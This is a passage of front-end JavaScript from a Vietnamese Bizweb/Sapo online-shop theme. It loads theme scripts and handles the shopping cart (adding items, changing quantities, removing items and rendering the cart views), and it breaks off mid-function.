		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/api-jquery.js?1768903933188"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/swiper.js?1768903933188"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/all.js?1768903933188"></script>
		
		
		

		
		<script>
	window.Bizweb||(window.Bizweb={}),Bizweb.mediaDomainName="//bizweb.dktcdn.net/",Bizweb.each=function(a,b){for(var c=0;c<a.length;c++)b(a[c],c)},Bizweb.getClass=function(a){return Object.prototype.toString.call(a).slice(8,-1)},Bizweb.map=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c},Bizweb.arrayContains=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.distinct=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayContains(b,a[c])||b.push(a[c]);return b},Bizweb.getUrlParameter=function(a){var b=RegExp("[?&]"+a+"=([^&]*)").exec(window.location.search);return b&&decodeURIComponent(b[1].replace(/\+/g," "))},Bizweb.uniq=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayIncludes(b,a[c])||b.push(a[c]);return b},Bizweb.arrayIncludes=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.Product=function(){function a(a){if("undefined"!=typeof a)for(property in a)this[property]=a[property]}return a.prototype.optionNames=function(){return"Array"==Bizweb.getClass(this.options)?this.options:[]},a.prototype.optionValues=function(a){if("undefined"==typeof this.variants)return null;var b=Bizweb.map(this.variants,function(b){var c="option"+(a+1);return"undefined"==typeof b[c]?null:b[c]});return null==b[0]?null:Bizweb.distinct(b)},a.prototype.getVariant=function(a){var b=null;return a.length!=this.options.length?null:(Bizweb.each(this.variants,function(c){for(var d=!0,e=0;e<a.length;e++){var f="option"+(e+1);c[f]!=a[e]&&(d=!1)}if(d)return void(b=c)}),b)},a.prototype.getVariantById=function(a){for(var b=0;b<this.variants.length;b++){var c=this.variants[b];if(c.id==a)return c}return null},a.name="Product",a}(),Bizweb.money_format=" VND",Bizweb.formatMoney=function(a,b){function f(a,b,c,d){if("undefined"==typeof b&&(b=2),"undefined"==typeof c&&(c="."),"undefined"==typeof d&&(d=","),"undefined"==typeof a||null==a)return 0;a=a.toFixed(b);var e=a.split("."),f=e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+c),g=e[1]?d+e[1]:"";return f+g}"string"==typeof a&&(a=a.replace(/\./g,""),a=a.replace(/\,/g,""));var c="",d=/\{\{\s*(\w+)\s*\}\}/,e=b||this.money_format;switch(e.match(d)[1]){case"amount":c=f(a,2);break;case"amount_no_decimals":c=f(a,0);break;case"amount_with_comma_separator":c=f(a,2,".",",");break;case"amount_no_decimals_with_comma_separator":c=f(a,0,".",",")}return e.replace(d,c)},Bizweb.OptionSelectors=function(){function a(a,b){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.selectors=[],this.domIdPrefix=a,this.product=new Bizweb.Product(b.product),"undefined"!=typeof b.onVariantSelected?this.onVariantSelected=b.onVariantSelected:this.onVariantSelected=function(){},this.replaceSelector(a),this.initDropdown(),!0}return a.prototype.replaceSelector=function(a){var b=document.getElementById(a),c=b.parentNode;Bizweb.each(this.buildSelectors(),function(a){c.insertBefore(a,b)}),b.style.display="none",this.variantIdField=b},a.prototype.buildSelectors=function(){for(var a=0;a<this.product.optionNames().length;a++){var b=new Bizweb.SingleOptionSelector(this,a,this.product.optionNames()[a],this.product.optionValues(a));b.element.disabled=!1,this.selectors.push(b)}var c=this.selectorDivClass,d=this.product.optionNames(),e=Bizweb.map(this.selectors,function(a){var b=document.createElement("div");if(b.setAttribute("class",c),d.length>1){var e=document.createElement("label");e.htmlFor=a.element.id,e.innerHTML=a.name,b.appendChild(e)}return b.appendChild(a.element),b});return e},a.prototype.initDropdown=function(){var a={initialLoad:!0},b=this.selectVariantFromDropdown(a);if(!b){var c=this;setTimeout(function(){c.selectVariantFromParams(a)||c.selectors[0].element.onchange(a)})}},a.prototype.selectVariantFromDropdown=function(a){var b=document.getElementById(this.domIdPrefix).querySelector("[selected]");return!!b&&this.selectVariant(b.value,a)},a.prototype.selectVariantFromParams=function(a){var b=Bizweb.getUrlParameter("variantid");return null==b&&(b=Bizweb.getUrlParameter("variantId")),this.selectVariant(b,a)},a.prototype.selectVariant=function(a,b){var c=this.product.getVariantById(a);if(null==c)return!1;for(var d=0;d<this.selectors.length;d++){var e=this.selectors[d].element,f=e.getAttribute("data-option"),g=c[f];null!=g&&this.optionExistInSelect(e,g)&&(e.value=g)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",b):this.selectors[0].element.onchange(b),!0},a.prototype.optionExistInSelect=function(a,b){for(var c=0;c<a.options.length;c++)if(a.options[c].value==b)return!0},a.prototype.updateSelectors=function(a,b){var c=this.selectedValues(),d=this.product.getVariant(c);d?(this.variantIdField.disabled=!1,this.variantIdField.value=d.id):this.variantIdField.disabled=!0,this.onVariantSelected(d,this,b),null!=this.historyState&&this.historyState.onVariantChange(d,this,b)},a.prototype.selectedValues=function(){for(var a=[],b=0;b<this.selectors.length;b++){var c=this.selectors[b].element.value;a.push(c)}return a},a.name="OptionSelectors",a}(),Bizweb.SingleOptionSelector=function(a,b,c,d){this.multiSelector=a,this.values=d,this.index=b,this.name=c,this.element=document.createElement("select");for(var e=0;e<d.length;e++){var f=document.createElement("option");f.value=d[e],f.innerHTML=d[e],this.element.appendChild(f)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(b+1)),this.element.id=a.domIdPrefix+"-option-"+b,this.element.onchange=function(c,d){d=d||{},a.updateSelectors(b,d)},!0},Bizweb.Image={preload:function(a,b){for(var c=0;c<a.length;c++){var d=a[c];this.loadImage(this.getSizedImageUrl(d,b))}},loadImage:function(a){(new Image).src=a},switchImage:function(a,b,c){if(a&&b){var d=this.imageSize(b.src),e=this.getSizedImageUrl(a.src,d);c?c(e,a,b):b.src=e}},imageSize:function(a){var b=a.match(/thumb\/(1024x1024|2048x2048|pico|icon|thumb|small|compact|medium|large|grande)\//);return null!=b?b[1]:null},getSizedImageUrl:function(a,b){if(null==b)return a;if("master"==b)return this.removeProtocol(a);var c=a.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=c){var d=Bizweb.mediaDomainName+"thumb/"+b+"/";return this.removeProtocol(a).replace(Bizweb.mediaDomainName,d).split("?")[0]}return null},removeProtocol:function(a){return a.replace(/http(s)?:/,"")}};
	$(document).on('click', '.add_to_cart_detail', function(e) {	
	e.preventDefault();		
	$('#quickview').modal('hide');
	var $this = $(this);
	var form = $this.parents('form');	
	if(f1genzPS){
		$.ajax({
	type: 'POST',
		url: '/cart/add.js',
			async: false,
				data: form.serialize(),
					dataType: 'json',
						error: addToCartFail,
							beforeSend: function() {  
							},
								success: addToCartSuccess,
									cache: false
	});
	}
	});
	var GLOBAL = {
		common : {
			init: function(){
				$('.add_to_cart').bind( 'click', addToCart );
			}
		},
		templateIndex : {
			init: function(){
			}
		},
		templateProduct : {
			init: function(){
			}
		},
		templateCart : {
			init: function(){
			}
		}
	};
	var UTIL = {
		fire : function(func,funcname, args){
			var namespace = GLOBAL;
			funcname = (funcname === undefined) ? 'init' : funcname;
			if (func !== '' && namespace[func] && typeof namespace[func][funcname] == 'function'){
				namespace[func][funcname](args);
			}
		},
		loadEvents : function(){
			var bodyId = document.body.id;
			UTIL.fire('common');
			$.each(document.body.className.split(/\s+/),function(i,classnm){
				UTIL.fire(classnm);
				UTIL.fire(classnm,bodyId);
			});
		}
	};
										$(document).ready(UTIL.loadEvents);
			Number.prototype.formatMoney = function(c, d, t){
				var n = this, 
					c = isNaN(c = Math.abs(c)) ? 2 : c, 
					d = d == undefined ? "." : d, 
					t = t == undefined ? "." : t, 
					s = n < 0 ? "-" : "", 
					i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
					j = (j = i.length) > 3 ? j % 3 : 0;
				return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
			};
			function addToCart(e){
				if (typeof e !== 'undefined') e.preventDefault();
				var $this = $(this);
				var form = $this.parents('form');	
				$.ajax({
					type: 'POST',
					url: '/cart/add.js',
					async: false,
					data: form.serialize(),
					dataType: 'json',
					error: addToCartFail,
					beforeSend: function() {  
					},
					success: addToCartSuccess,
					cache: false
				});
			};
			function addToCartSuccess (jqXHR, textStatus, errorThrown){
				$.ajax({
					type: 'GET',
					url: '/cart.js',
					async: false,
					cache: false,
					dataType: 'json',
					success: function (cart){
						awe_hidePopup('.loading');
						Bizweb.updateCartFromForm(cart, '.top-cart-content .mini-products-list');
						Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
						Bizweb.updateCartPageForm(cart, '.cart_desktop_page .page_cart');
					}
				});
				var url_product = jqXHR['url'];
				var class_id = jqXHR['product_id'];
				var name = jqXHR['name'];
				var textDisplay = ('<i style="margin-right:5px; color:red; font-size:13px;" class="fa fa-check" aria-hidden="true"></i>Sản phẩm vừa thêm vào giỏ hàng');
				var id = jqXHR['variant_id'];
				if( jqXHR['image'] != null){
					var src = Bizweb.resizeImage(jqXHR['image'], 'medium');
				}else{
					var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
				}
				var va_title = jqXHR['variant_title'];
				if (va_title == 'Default Title') {
					va_title = "";
				}else {
					va_title = jqXHR['variant_title'];
				}
				var dataList = $(".item-name a").map(function() {
					var plus = $(this).text();
					return plus;
				}).get();
				var nameid = dataList,
					found = $.inArray(name, nameid);
				var textfind = found;
				$(".cart_sidebar").addClass('active');
				$(".backdrop__body-backdrop___1rvky").addClass('active');
				$('.cart-footer').show();
				$('.cart_sidebar .cart_btn-close').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
				$('.backdrop__body-backdrop___1rvky').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
			};
			function addToCartFail(jqXHR, textStatus, errorThrown){
				var response = $.parseJSON(jqXHR.responseText);
				var $info = '<div class="error">'+ response.description +'</div>';
			};
			$(document).on('click', ".remove-item-cart", function () {
				var variantId = $(this).attr('data-id');
				removeItemCart(variantId);
			});
			$(document).on('click', ".items-count", function () {
				$(this).parent().children('.items-count').prop('disabled', true);
				var thisBtn = $(this);
				var variantId = $(this).parent().find('.variantID').val();
				var qty =  $(this).parent().children('.number-sidebar').val();
				updateQuantity(qty, variantId);
			});
			$(document).on('change', ".number-sidebar", function () {
				var variantId = $(this).parent().children('.variantID').val();
				var qty =  $(this).val();
				updateQuantity(qty, variantId);
			});
			function updateQuantity (qty, variantId){
				var variantIdUpdate = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": qty, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartUpdateClick(cart, variantIdUpdate);
					},
					error: function (qty, variantId) {
						Bizweb.onError(qty, variantId)
					}
				})
			};
			function removeItemCart (variantId){
				var variantIdRemove = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": 0, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartRemoveClick(cart, variantIdRemove);
						$('.productid-'+variantIdRemove).remove();
						if($('.tbody-popup>div').length == '0' ){
							$('#popup-cart').modal('hide');
						}
						if($('.list-item-cart>li').length == '0' ){
							$('.mini-products-list').html('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>');
						}
						if($('.cart_page_mobile>div').length == '0' ){
							$('.cart_page_mobile').remove();
							$('.header-cart-price').remove();
							$('.header-cart').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.header-cart-content');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							jQuery('<div class="bg-cart-page" style="min-height: auto"><p>Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/">cửa hàng</a> để tiếp tục mua sắm.</p></div>').appendTo('.cart');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							$('.cart_des_page').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua hàng">Tiếp tục mua hàng</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_desktop_page');
						}
						if($('.cart_body>div').length == '0' ){
							$('.cart-footer').hide();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_body');
						}else{
							$('.cart-footer').show();
						}
					},
					error: function (variantId, r) {
						Bizweb.onError(variantId, r)
					}
				})
			};
			Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
				if ((typeof cart_summary_id) === 'string') {
					var cart_summary = jQuery(cart_summary_id);
					if (cart_summary.length) {
						cart_summary.empty();      
						jQuery.each(cart, function(key, value) {
							if (key === 'items') {
								var table = jQuery(cart_summary_id);           
								if (value.length) {   
									jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
									jQuery.each(value, function(i, item) {	
										var src = Bizweb.resizeImage(item.image, 'medium');
										if(src == null){
											src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
										}
										var buttonQty = "";
										if(item.quantity == '1'){
											buttonQty = 'disabled';
										}else{
											buttonQty = '';
										}
										jQuery('<li class="item productid-' + item.variant_id +'"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
											   + '<img alt="'+  item.name  + '" src="' + src +  '"width="'+ '80' +'"\></a>'
											   + '<div class="detail-item"><div class="product-details"> <a href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart">×</a>'
											   + '<p class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
											   + '<div class="product-details-bottom"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																																			 + '<div class="quantity-select"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" ' + buttonQty + ' type="button">–</button><input type="text" disabled maxlength="3" min="1" onchange="if(this.value == 0)this.value=1;" class="input-text number-sidebar qty'+ item.variant_id +'" id="qty'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div></div></li>').appendTo(table.children('.list-item-cart'));
											   }); 
										jQuery('<div><div class="top-subtotal">Tổng cộng: <span class="price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
																																	 jQuery('<div><div class="actions clearfix"><a href="/checkout" class="btn btn-gray btn-checkout" title="Thanh toán"><span>Thanh toán</span></a><a href="/cart" class="view-cart btn btn-white margin-left-5" title="Giỏ hàng"><span>Giỏ hàng</span></a></div></div>').appendTo(table);
											   }
											   else {
											   jQuery('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>').appendTo(table);
									}
												}
												});
								}
							}
							updateCartDesc(cart);
							var numInput = document.querySelector('#cart-sidebar input.input-text');
							if (numInput != null){
								numInput.addEventListener('input', function(){
									var num = this.value.match(/^\d+$/);
									if (num == 0) {
										this.value = 1;
									}
									if (num === null) {
										this.value = "";
									}
								}, false)
							}
						};
									Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {  
												var pageCart = '<div class="cart page_cart cart_des_page hidden-xs-down row">'
												+ '<div class="col-lg-12 cart-col-1">'
												+ '<div class="cart-tbody">'
												+ '</div>'
												+ '</div>'
												+ '</div>';
												var pageCartCheckout = '<div class="col-lg-12 cart-col-2 cart-collaterals cart_submit">'
												+ '<div id="right-affix">'
												+ '<div class="row">'
												+ '<div class="col-lg-6"><a class="btn-proceed-checkout btn-checkouts" title="Tiếp tục mua hàng" href="collections/all">Tiếp tục mua hàng</a></div>'
												+ '<div class="col-lg-6">'
												+ '<div class="each-row">'
												+ '<div class="box-style fee">'
												+ '<p class="list-info-price">'
												+ '<span>Tạm tính: </span>'
												+ '<strong class="totals_price price _text-right text_color_right1">65756756756</strong></p></div>'
												+ '<div class="box-style fee d-none">'
												+ '<p class="list-info-price">'
												+ '<span>Giảm giá: </span>'
												+ '<strong class="discounted price _text-right text_color_right1" id="price_sale" data-price="0"></strong></p></div>'
												+ '<div class="box-style fee">'
												+ '<div class="total2 clearfix">'
												+ '<span class="text-label">Thành tiền: </span>'
												+ '<div class="amount">'
												+ '<p><strong class="totals_price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</strong></p>'
																										  + '</div></div></div>'
																										  + '<button class="button btn btn-large btn-block btn-danger btn-checkout evo-button" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">Thanh toán ngay</button>'
																										  + '</div></div></div></div></div>';
																										  jQuery(pageCart).appendTo(table);
												jQuery.each(value, function(i, item) {
													var buttonQty = "";
													var cbrand = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													if(item.vendor == null){
														cbrand = 'Đang cập nhật';
													}else if(item.vendor == ''){
														cbrand = 'Đang cập nhật';
													}else{
														cbrand = item.vendor;
													}
													var link_img1 = Bizweb.resizeImage(item.image, 'medium');
													if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
														link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
													}
													if(item.price == 0){
														var price = "Tặng kèm";
														var hidden = "hidden";
													}else{
														var hidden = "";
														var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");
																					   }
																					   var item_price = item.price * item.quantity;
																					   var pageCartItem = '<div class="row shopping-cart-item productid-' + item.variant_id +'">'
																					   + '<div class="col-lg-3 img-thumnail-custom">'
																					   + '<p class="image">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">'
																					   + '<img class="img-responsive" src="' + link_img1 +  '" alt="' + item.name + '" />'
																					   + '</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="col-right col-lg-9">'
																					   + '<div class="box-info-product">'
																					   + '<p class="name">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">' + item.name + '</a>'
																					   + '</p>'
																					   + '<p class="c-brands">Thương hiệu: '+ cbrand + '</p>'
																					   + '<p class="seller-by d-none">' + item.variant_title + '</p>'
																					   + '<p class="action">'
																					   + '<a href="javascript:;" class="btn btn-link btn-item-delete remove-item-cart" data-id="'+ item.variant_id +'" title="Xóa">Xóa</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="box-price">'
																					   + '<p class="price pricechange">' + price + '</p>'
																					   + '</div>'
																					   + '<div class="quantity-block">'
																					   + '<div class="bootstrap-touchspin">'
																					   + '<div class="input-group-btn">'
																					   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus btn btn-default bootstrap-touchspin-up" type="button">+</button>'
																					   + '<input type="text" onchange="if(this.value == 0)this.value=1;" maxlength="12" min="1" disabled class="form-control quantity-r2 quantity js-quantity-product input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus btn btn-default bootstrap-touchspin-down" type="button">–</button>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>';
																					   jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
														if(item.variant_title == 'Default Title'){
															$('.seller-by').hide();
														}
													}); 
													jQuery(pageCartCheckout).appendTo(table.children('.cart'));
												}else {
															jQuery('<p class="hidden-xs-down">Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/" style="color:;">cửa hàng</a> để tiếp tục mua sắm.</p>').appendTo(table);
															jQuery('.cart_desktop_page').css('min-height', 'auto');
											}
										}
									});
								}
							}
							updateCartDesc(cart);
							jQuery('#wait').hide();
						};
						Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {
												jQuery.each(value, function(i, item) {
													var src = Bizweb.resizeImage(item.image, 'medium');
													if(src == null){
														src = "http://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
													}
													var buttonQty = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													var pageCartItem ='<div class="clearfix cart_product productid-' + item.variant_id +'">'
													+ '<a class="cart_image" href="' + item.url + '" title="' + item.name + '">'
													+ '<img src="' + src +  '" alt="' + item.name + '" >'
													+ '</a>'
													+ '<div class="cart_info">'
													+ '<div class="cart_name">'
													+ '<a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a>'
													+ '</div>'
													+ '<div class="row-cart-left">'
													+ '<div class="cart_item_name">'
													+ '<label class="cart_size variant-title-popup d-none">' + item.variant_title + '</label>'
													+ '<div>'
													+ '<label class="cart_quantity">Số lượng</label>'
													+ '<div class="cart_select">'
													+ '<div class="input-group-btn">'
													+ '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced items-count btn-minus btn btn-default" type="button">–</button>'
													+ '<input type="text" maxlength="3" min="0" class="input-text number-sidebar qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus btn btn-default" type="button">+</button></div>'
													+ '</div>'
													+ '</div>'
													+ '</div>'
													+ '<div class="text-right cart_prices">'
													+ '<div class="cart__price">'
													+ '<span class="cart__sale-price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																											 + '</div>'
																											 + '<a class="cart__btn-remove remove-item-cart" href="javascript:void(0)" data-id="'+ item.variant_id +'" title="Bỏ sản phẩm">Bỏ sản phẩm</a>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>';
																											 jQuery(pageCartItem).prependTo(table);
													if(item.variant_title == 'Default Title'){
														$('.variant-title-popup').hide();
													}
													$('.link_product').text();
												}); 
											}
										}
									});
								}
							}
							jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));
																		   updateCartDesc(cart);
														};
														Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
								if ((typeof cart_summary_id) === 'string') {
									var cart_summary = jQuery(cart_summary_id);
									if (cart_summary.length) {
										cart_summary.empty();      
										jQuery.each(cart, function(key, value) {
											if (key === 'items') {
												var table = jQuery(cart_summary_id);           
												if (value.length) {   
													jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
													jQuery.each(value, function(i, item) {
														if( item.image != null){
															var src = Bizweb.resizeImage(item.image, 'small');
														}else{
															var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
														}
														jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile margin-right-10"><a class="product-images1" href="' + item.url + '"  title="' + item.name + '"><img src="' + src +  '" alt="' + item.name + '"></a></div>'
															   + '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span class="pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
									   + '<div class="select-item-qty-mobile"><div class="txt_center">'
									   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" type="button">–</button><input type="text" maxlength="12" min="0" class="input-text number-sidebar qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div>'
									   + '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa">Xoá</a></div>').appendTo(table.children('.content-product-list'));
															   });
														jQuery('<div class="header-cart-price" style=""><div class="title-cart clearfix"><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right totals_price_mobile" title="' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
								   + '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">'
								   + '<span>Thanh toán ngay</span></button></div>'
								   + '<button class="btn btn-proceed-continues-mobile" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'">Tiếp tục mua hàng</button>'
								   +'</div>').appendTo(table);
															   }
															   }
															   });
													}
																}
																updateCartDesc(cart);
												};
												function updateCartDesc(data){
													var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
																						$cartMobile = $('#header .cart-mobile .quantity-product'),
														$cartDesktop = $('.count_item_pr'),
														$cartDesktopList = $('.cart-counter-list'),
														$cartPopup = $('.cart-popup-count');
													switch(data.item_count){
														case 0:
															$cartMobile.text('0');
															$cartDesktop.text('0');
															$cartDesktopList.text('0');
															$cartPopup.text('0');
															$cartDesktop.removeClass('hascart');
															break;
														case 1:
															$cartMobile.text('1');
															$cartDesktop.text('1');
															$cartDesktopList.text('1');
															$cartPopup.text('1');
															$cartDesktop.addClass('hascart');
															break;
														default:
															$cartMobile.text(data.item_count);
															$cartDesktop.text(data.item_count);
															$cartDesktopList.text(data.item_count);
															$cartPopup.text(data.item_count);
															$cartDesktop.addClass('hascart');
															break;
													}
													$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
													$('.popup-total .total-price, .cart__totle .total-price').html($cartPrice);
													$('.cart-collaterals .totals_price').html($cartPrice);
													$('.header-cart-price .totals_price_mobile').html($cartPrice);
													$('.cartCount, .cart-products-count').html(data.item_count);
												};
												Bizweb.onCartUpdate = function(cart) {
													Bizweb.updateCartFromForm(cart, '.mini-products-list');
													Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
													
												};
												Bizweb.onCartUpdateClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
